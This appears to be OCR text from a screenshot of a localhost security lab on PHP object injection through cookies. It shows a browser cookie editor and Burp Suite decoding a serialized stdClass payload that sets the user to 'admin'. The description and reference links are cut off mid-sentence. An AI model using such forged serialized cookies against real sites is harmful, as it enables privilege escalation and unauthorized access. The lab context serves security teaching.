 Object Injection via cookies
Username
Enter username
Password
Password
Submit
Attack Description
PHP Object Injection is a vulnerability that
function.
References
https://blog.ripstech.com/2018/php-object-inject
https://www.owasp.org/index.php/PHP_Object_I
https://nitesculucian.github.io/2018/10/05/php-o
Objective
127.0.0.1 2
添加
删除
PHPSESSID
username
名称 username
值 O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%
22%3Bs%3A5%3A%22admin%22%3B%7D
域名 127.0.0.1
路径 /
过期 2022-3-24 16:41:17
SameSite unspecified
hostOnly httpOnly secure session
保存 删除
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Pr
Dashboard Target Proxy Intru
Sequencer Decoder Comparer Logger Extender Project options User o
O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%22%3B%7D
O:8:"stdClass":1:{s:4:"user";s:5:"admin";}